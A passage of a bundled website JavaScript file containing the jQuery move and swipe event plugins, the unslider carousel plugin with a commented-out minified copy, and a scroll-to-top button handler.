	callback = active ?
	function(){ cb(); fn(); } : 
	fn ;
	
	active = true;
	}
	};
	}


	// Functions
	
	function returnTrue() {
	return true;
	}
	
	function returnFalse() {
	return false;
	}
	
	function preventDefault(e) {
	e.preventDefault();
	}
	
	function preventIgnoreTags(e) {
	// Don't prevent interaction with form elements.
	if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }
	
	e.preventDefault();
	}

	function isLeftButton(e) {
	// Ignore mousedowns on any button other than the left (or primary)
	// mouse button, or when a modifier key is pressed.
	return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
	var i, l;

	if (touchList.identifiedTouch) {
	return touchList.identifiedTouch(id);
	}
	
	// touchList.identifiedTouch() does not exist in
	// webkit yet… we must do the search ourselves...
	
	i = -1;
	l = touchList.length;
	
	while (++i < l) {
	if (touchList[i].identifier === id) {
	return touchList[i];
	}
	}
	}

	function changedTouch(e, event) {
	var touch = identifiedTouch(e.changedTouches, event.identifier);

	// This isn't the touch you're looking for.
	if (!touch) { return; }

	// Chrome Android (at least) includes touches that have not
	// changed in e.changedTouches. That's a bit annoying. Check
	// that this touch has changed.
	if (touch.pageX === event.pageX && touch.pageY === event.pageY) { return; }

	return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
	var data;

	if (!isLeftButton(e)) { return; }

	data = {
	target: e.target,
	startX: e.pageX,
	startY: e.pageY,
	timeStamp: e.timeStamp
	};

	add(document, mouseevents.move, mousemove, data);
	add(document, mouseevents.cancel, mouseend, data);
	}

	function mousemove(e){
	var data = e.data;

	checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e) {
	removeMouse();
	}

	function removeMouse() {
	remove(document, mouseevents.move, mousemove);
	remove(document, mouseevents.cancel, mouseend);
	}

	function touchstart(e) {
	var touch, template;

	// Don't get in the way of interaction with form elements.
	if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }

	touch = e.changedTouches[0];
	
	// iOS live updates the touch objects whereas Android gives us copies.
	// That means we can't trust the touchstart object to stay the same,
	// so we must copy the data. This object acts as a template for
	// movestart, move and moveend event objects.
	template = {
	target: touch.target,
	startX: touch.pageX,
	startY: touch.pageY,
	timeStamp: e.timeStamp,
	identifier: touch.identifier
	};

	// Use the touch identifier as a namespace, so that we can later
	// remove handlers pertaining only to this touch.
	add(document, touchevents.move + '.' + touch.identifier, touchmove, template);
	add(document, touchevents.cancel + '.' + touch.identifier, touchend, template);
	}

	function touchmove(e){
	var data = e.data,
	 touch = changedTouch(e, data);

	if (!touch) { return; }

	checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e) {
	var template = e.data,
	 touch = identifiedTouch(e.changedTouches, template.identifier);

	if (!touch) { return; }

	removeTouch(template.identifier);
	}

	function removeTouch(identifier) {
	remove(document, '.' + identifier, touchmove);
	remove(document, '.' + identifier, touchend);
	}


	// Logic for deciding when to trigger a movestart.

	function checkThreshold(e, template, touch, fn) {
	var distX = touch.pageX - template.startX,
	 distY = touch.pageY - template.startY;

	// Do nothing if the threshold has not been crossed.
	if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

	triggerStart(e, template, touch, distX, distY, fn);
	}

	function handled() {
	// this._handled should return false once, and after return true.
	this._handled = returnTrue;
	return false;
	}

	function flagAsHandled(e) {
	e._handled();
	}

	function triggerStart(e, template, touch, distX, distY, fn) {
	var node = template.target,
	 touches, time;

	touches = e.targetTouches;
	time = e.timeStamp - template.timeStamp;

	// Create a movestart object with some special properties that
	// are passed only to the movestart handlers.
	template.type = 'movestart';
	template.distX = distX;
	template.distY = distY;
	template.deltaX = distX;
	template.deltaY = distY;
	template.pageX = touch.pageX;
	template.pageY = touch.pageY;
	template.velocityX = distX / time;
	template.velocityY = distY / time;
	template.targetTouches = touches;
	template.finger = touches ?
	touches.length :
	1 ;

	// The _handled method is fired to tell the default movestart
	// handler that one of the move events is bound.
	template._handled = handled;
	
	// Pass the touchmove event so it can be prevented if or when
	// movestart is handled.
	template._preventTouchmoveDefault = function() {
	e.preventDefault();
	};

	// Trigger the movestart event.
	trigger(template.target, template);

	// Unbind handlers that tracked the touch or mouse up till now.
	fn(template.identifier);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e) {
	var event = e.data.event,
	 timer = e.data.timer;

	updateEvent(event, e, e.timeStamp, timer);
	}

	function activeMouseend(e) {
	var event = e.data.event,
	 timer = e.data.timer;
	
	removeActiveMouse();

	endEvent(event, timer, function() {
	// Unbind the click suppressor, waiting until after mouseup
	// has been handled.
	setTimeout(function(){
	remove(event.target, 'click', returnFalse);
	}, 0);
	});
	}

	function removeActiveMouse(event) {
	remove(document, mouseevents.move, activeMousemove);
	remove(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e) {
	var event = e.data.event,
	 timer = e.data.timer,
	 touch = changedTouch(e, event);

	if (!touch) { return; }

	// Stop the interface from gesturing
	e.preventDefault();

	event.targetTouches = e.targetTouches;
	updateEvent(event, touch, e.timeStamp, timer);
	}

	function activeTouchend(e) {
	var event = e.data.event,
	 timer = e.data.timer,
	 touch = identifiedTouch(e.changedTouches, event.identifier);

	// This isn't the touch you're looking for.
	if (!touch) { return; }

	removeActiveTouch(event);
	endEvent(event, timer);
	}

	function removeActiveTouch(event) {
	remove(document, '.' + event.identifier, activeTouchmove);
	remove(document, '.' + event.identifier, activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp, timer) {
	var time = timeStamp - event.timeStamp;

	event.type = 'move';
	event.distX = touch.pageX - event.startX;
	event.distY = touch.pageY - event.startY;
	event.deltaX = touch.pageX - event.pageX;
	event.deltaY = touch.pageY - event.pageY;
	
	// Average the velocity of the last few events using a decay
	// curve to even out spurious jumps in values.
	event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
	event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
	event.pageX = touch.pageX;
	event.pageY = touch.pageY;

	timer.kick();
	}

	function endEvent(event, timer, fn) {
	timer.end(function(){
	event.type = 'moveend';

	trigger(event.target, event);
	
	return fn && fn();
	});
	}


	// jQuery special event definition

	function setup(data, namespaces, eventHandle) {
	// Stop the node from being dragged
	//add(this, 'dragstart.move drag.move', preventDefault);
	
	// Prevent text selection and touch interface scrolling
	//add(this, 'mousedown.move', preventIgnoreTags);
	
	// Tell movestart default handler that we've handled this
	add(this, 'movestart.move', flagAsHandled);

	// Don't bind to the DOM. For speed.
	return true;
	}
	
	function teardown(namespaces) {
	remove(this, 'dragstart drag', preventDefault);
	remove(this, 'mousedown touchstart', preventIgnoreTags);
	remove(this, 'movestart', flagAsHandled);
	
	// Don't bind to the DOM. For speed.
	return true;
	}
	
	function addMethod(handleObj) {
	// We're not interested in preventing defaults for handlers that
	// come from internal move or moveend bindings
	if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
	return;
	}
	
	// Stop the node from being dragged
	add(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid, preventDefault, undefined, handleObj.selector);
	
	// Prevent text selection and touch interface scrolling
	add(this, 'mousedown.' + handleObj.guid, preventIgnoreTags, undefined, handleObj.selector);
	}
	
	function removeMethod(handleObj) {
	if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
	return;
	}
	
	remove(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid);
	remove(this, 'mousedown.' + handleObj.guid);
	}
	
	jQuery.event.special.movestart = {
	setup: setup,
	teardown: teardown,
	add: addMethod,
	remove: removeMethod,

	_default: function(e) {
	var template, data;
	
	// If no move events were bound to any ancestors of this
	// target, high tail it out of here.
	if (!e._handled()) { return; }

	template = {
	target: e.target,
	startX: e.startX,
	startY: e.startY,
	pageX: e.pageX,
	pageY: e.pageY,
	distX: e.distX,
	distY: e.distY,
	deltaX: e.deltaX,
	deltaY: e.deltaY,
	velocityX: e.velocityX,
	velocityY: e.velocityY,
	timeStamp: e.timeStamp,
	identifier: e.identifier,
	targetTouches: e.targetTouches,
	finger: e.finger
	};

	data = {
	event: template,
	timer: new Timer(function(time){
	trigger(e.target, template);
	})
	};
	
	if (e.identifier === undefined) {
	// We're dealing with a mouse
	// Stop clicks from propagating during a move
	add(e.target, 'click', returnFalse);
	add(document, mouseevents.move, activeMousemove, data);
	add(document, mouseevents.end, activeMouseend, data);
	}
	else {
	// We're dealing with a touch. Stop touchmove doing
	// anything defaulty.
	e._preventTouchmoveDefault();
	add(document, touchevents.move + '.' + e.identifier, activeTouchmove, data);
	add(document, touchevents.end + '.' + e.identifier, activeTouchend, data);
	}
	}
	};

	jQuery.event.special.move = {
	setup: function() {
	// Bind a noop to movestart. Why? It's the movestart
	// setup that decides whether other move events are fired.
	add(this, 'movestart.move', jQuery.noop);
	},
	
	teardown: function() {
	remove(this, 'movestart.move', jQuery.noop);
	}
	};
	
	jQuery.event.special.moveend = {
	setup: function() {
	// Bind a noop to movestart. Why? It's the movestart
	// setup that decides whether other move events are fired.
	add(this, 'movestart.moveend', jQuery.noop);
	},
	
	teardown: function() {
	remove(this, 'movestart.moveend', jQuery.noop);
	}
	};

	add(document, 'mousedown.move', mousedown);
	add(document, 'touchstart.move', touchstart);

	// Make jQuery copy touch event properties over to the jQuery event
	// object, if they are not already listed. But only do the ones we
	// really need. IE7/8 do not have Array#indexOf(), but nor do they
	// have touch events, so let's assume we can ignore them.
	if (typeof Array.prototype.indexOf === 'function') {
	(function(jQuery, undefined){
	var props = ["changedTouches", "targetTouches"],
	 l = props.length;
	
	while (l--) {
	if (jQuery.event.props.indexOf(props[l]) === -1) {
	jQuery.event.props.push(props[l]);
	}
	}
	})(jQuery);
	};
});


// jQuery.event.swipe
// 0.5
// Stephen Band

// Dependencies
// jQuery.event.move 1.2

// One of swipeleft, swiperight, swipeup or swipedown is triggered on
// moveend, when the move has covered a threshold ratio of the dimension
// of the target node, or has gone really fast. Threshold and velocity
// sensitivity changed with:
//
// jQuery.event.special.swipe.settings.threshold
// jQuery.event.special.swipe.settings.sensitivity

(function (thisModule) {
	if (typeof define === 'function' && define.amd) {
 // AMD. Register as an anonymous module.
 define(['jquery', undefined, 'jquery.event.move'], thisModule);
 } else if ((typeof module !== "undefined" && module !== null) && module.exports) {
 module.exports = thisModule;
	} else {
	// Browser globals
 thisModule(jQuery);
	}
})(function(jQuery, undefined){
	var add = jQuery.event.add,
	  
	 remove = jQuery.event.remove,

	 // Just sugar, so we can have arguments in the same order as
	 // add and remove.
	 trigger = function(node, type, data) {
	 	jQuery.event.trigger(type, data, node);
	 },

	 settings = {
	 	// Ratio of distance over target finger must travel to be
	 	// considered a swipe.
	 	threshold: 0.4,
	 	// Faster fingers can travel shorter distances to be considered
	 	// swipes. 'sensitivity' controls how much. Bigger is shorter.
	 	sensitivity: 6
	 };

	function moveend(e) {
	var w, h, event;

	w = e.currentTarget.offsetWidth;
	h = e.currentTarget.offsetHeight;

	// Copy over some useful properties from the move event
	event = {
	distX: e.distX,
	distY: e.distY,
	velocityX: e.velocityX,
	velocityY: e.velocityY,
	finger: e.finger
	};

	// Find out which of the four directions was swiped
	if (e.distX > e.distY) {
	if (e.distX > -e.distY) {
	if (e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
	event.type = 'swiperight';
	trigger(e.currentTarget, event);
	}
	}
	else {
	if (-e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
	event.type = 'swipeup';
	trigger(e.currentTarget, event);
	}
	}
	}
	else {
	if (e.distX > -e.distY) {
	if (e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
	event.type = 'swipedown';
	trigger(e.currentTarget, event);
	}
	}
	else {
	if (-e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
	event.type = 'swipeleft';
	trigger(e.currentTarget, event);
	}
	}
	}
	}

	function getData(node) {
	var data = jQuery.data(node, 'event_swipe');
	
	if (!data) {
	data = { count: 0 };
	jQuery.data(node, 'event_swipe', data);
	}
	
	return data;
	}

	jQuery.event.special.swipe =
	jQuery.event.special.swipeleft =
	jQuery.event.special.swiperight =
	jQuery.event.special.swipeup =
	jQuery.event.special.swipedown = {
	setup: function( data, namespaces, eventHandle ) {
	var data = getData(this);

	// If another swipe event is already setup, don't setup again.
	if (data.count++ > 0) { return; }

	add(this, 'moveend', moveend);

	return true;
	},

	teardown: function() {
	var data = getData(this);

	// If another swipe event is still setup, don't teardown.
	if (--data.count > 0) { return; }

	remove(this, 'moveend', moveend);

	return true;
	},

	settings: settings
	};
});

(function (e, t) {
    if (!e) return t;
    var n = function () {
        this.el = t;
        this.items = t;
        this.sizes = [];
        this.max = [0, 0];
        this.current = 0;
        this.interval = t;
        this.opts = {
            speed: 500,
            delay: 3e3,
            complete: t,
            keys: !t,
            dots: t,
            fluid: t
        };
        var n = this;
        this.init = function (t, n) {
            this.el = t;
            this.ul = t.children("ul");
            this.max = [t.outerWidth(), t.outerHeight()];
            this.items = this.ul.children("li").each(this.calculate);
            this.opts = e.extend(this.opts, n);
            this.setup();
            return this
        };
        this.calculate = function (t) {
            var r = e(this),
                i = r.outerWidth(),
                s = r.outerHeight();
            n.sizes[t] = [i, s];
            if (i > n.max[0]) n.max[0] = i;
            if (s > n.max[1]) n.max[1] = s
        };
        this.setup = function () {
            this.el.css({
                overflow: "hidden",
                width: n.max[0],
                height: this.items.first().outerHeight()
            });
            this.ul.css({
                width: this.items.length * 100 + "%",
                position: "relative"
            });
//			console.log("width", 100 / this.items.length + "%")
            this.items.css("width", 100 / this.items.length + "%");
            if (this.opts.delay !== t) {
                this.start();
                this.el.hover(this.stop, this.start)
            }
            this.opts.keys && e(document).keydown(this.keys);
            this.opts.dots && this.dots();
            if (this.opts.fluid) {
                var r = function () {
//console.log(n.el.outerWidth() +'，'+ n.el.parent().outerWidth())
//					alert (n.el.outerWidth() +'，'+ n.el.parent().outerWidth() )
//					alert ( Math.min(Math.round(n.el.outerWidth() / n.el.parent().outerWidth() * 100), 100))
//                    n.el.css("width", Math.min(Math.round(n.el.outerWidth() / n.el.parent().outerWidth() * 100), 100) + "%")
                    n.el.css("width",  "100%")
                };
                r();
                e(window).resize(r)
            }
            if (this.opts.arrows) {
                this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function () {
                    e.isFunction(n[this.className]) && n[this.className]()
                })
            }
            if (e.event.swipe) {
                this.el.on("swipeleft", n.prev).on("swiperight", n.next)
            }
        };
        this.move = function (t, r) {
            if (!this.items.eq(t).length) t = 0;
            if (t < 0) t = this.items.length - 1;
            var i = this.items.eq(t);
            var s = {
                height: i.outerHeight()
            };
            var o = r ? 5 : this.opts.speed;
            if (!this.ul.is(":animated")) {
                n.el.find(".dot:eq(" + t + ")").addClass("active").siblings().removeClass("active");
                this.el.animate(s, o) && this.ul.animate(e.extend({
                    left: "-" + t + "00%"
                }, s), o, function (i) {
                    n.current = t;
                    e.isFunction(n.opts.complete) && !r && n.opts.complete(n.el)
                })
            }
        };
        this.start = function () {
            n.interval = setInterval(function () {
                n.move(n.current + 1)
            }, n.opts.delay)
        };
        this.stop = function () {
            n.interval = clearInterval(n.interval);
            return n
        };
        this.keys = function (t) {
            var r = t.which;
            var i = {
                37: n.prev,
                39: n.next,
                27: n.stop
            };
            if (e.isFunction(i[r])) {
                i[r]()
            }
        };
        this.next = function () {
            return n.stop().move(n.current + 1)
        };
        this.prev = function () {
            return n.stop().move(n.current - 1)
        };
        this.dots = function () {
            var t = '<ol class="dots">';
            e.each(this.items, function (e) {
                t += '<li class="dot' + (e < 1 ? " active" : "") + '">' + (e + 1) + "</li>"
            });
            t += "</ol>";
            this.el.addClass("has-dots").append(t).find(".dot").click(function () {
                n.move(e(this).index())
            })
        }
    };
    e.fn.unslider = function (t) {
        var r = this.length;
        return this.each(function (i) {
            var s = e(this);
            var u = (new n).init(s, t);
            s.data("unslider" + (r > 1 ? "-" + (i + 1) : ""), u)
        })
    }
})(window.jQuery, false)

//(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width","100%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)

$(function(){
$(window).scroll(function() {
if ($(this).scrollTop() > 50) {
$('#trscrollup').fadeIn();
} else {
$('#trscrollup').fadeOut();
}
});
$('#trscrollup').click(function() {
$('body,html').animate({
scrollTop: 0
}, 200);
return false;
});
})